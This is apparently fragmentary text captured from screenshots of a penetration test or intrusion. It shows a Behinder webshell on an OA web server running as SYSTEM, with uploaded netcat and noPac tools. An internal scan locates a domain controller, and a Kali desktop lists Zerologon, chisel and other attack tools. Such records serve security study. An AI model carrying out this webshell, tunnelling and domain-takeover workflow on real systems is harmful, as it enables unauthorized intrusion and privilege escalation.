 http://192.168.93.20:8080/general/reportshop/workshop/report/attachment-remark/form.inc.php
URL: http://192.168.93.20:8080/general/reportshop/workshop/report/attachment-remark/form.inc.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/MYOA/webroot/general/reportshop/workshop/report/attachment-remark/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/MYOA/webroot/general/reportshop/workshop/report/attachment-remark/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\MYOA\webroot\general\reportshop\workshop\report\attachment-remark 的目录
2022/03/18 12:21 <DIR> .
2022/03/18 12:21 <DIR> ..
2022/03/28 19:52 28 .user.ini
2022/03/28 19:52 577 111111.log
2019/06/26 14:27 1,158 delete_personal.php
2019/06/26 14:27 44,546 form.inc.php
2019/06/26 14:27 6,952 form3.php
2020/12/01 21:14 43,696 nc64.exe
2022/03/18 12:21 392,192 nopac.exe
2019/06/26 14:27 3,489 personal_edit.php
2019/06/26 14:27 1,855 personal_reply.php
2019/06/26 14:27 2,406 personal_submit.php
2019/06/26 14:27 1,627 reply_submit.php
11 个文件 498,526 字节
2 个目录 1,935,319,040 可用字节
C:/MYOA/webroot/general/reportshop/workshop/report/attachment-remark/ >whoami
nt authority\system
C:/MYOA/webroot/general/reportshop/workshop/report/attachment-remark/ >
检查更新出错。
冰蝎 v3.0 Beta 11【t00ls专版】 B
代理 导入
网站分类
分类列表
default
请勿用于非法
fsca
start infoscan
The current user permiss
start ping
(icmp) Target '10.100.201
icmp alive hosts len is:
10.100.201.231:80 open
10.100.201.231:135 open
10.100.201.231:139 open
10.100.201.231:445 open
10.100.201.231:88 open
alive ports len is: 5
start vulscan
NetInfo:
[*]10.100.201.231
[->]NJDC002
[->]10.100.201.231
已完成 6/6
scan end
(sec㉿kali)-[~/Desktop
$ sudo su
(root💀kali)-[/home/se
# ls
0329.txt
1.html
4445.exe
AutoSUID
Behinder
Behinder.tar.gz
Behinder_v3.0_Beta_11.t00
chisel_1.7.7_linux_amd64 fsca
CVE-2020-1472 impa
CVE-2020-1472-old ips.
(root💀kali)-[/home/sec/Desktop]
# java -jar Behinder/Behinder.jar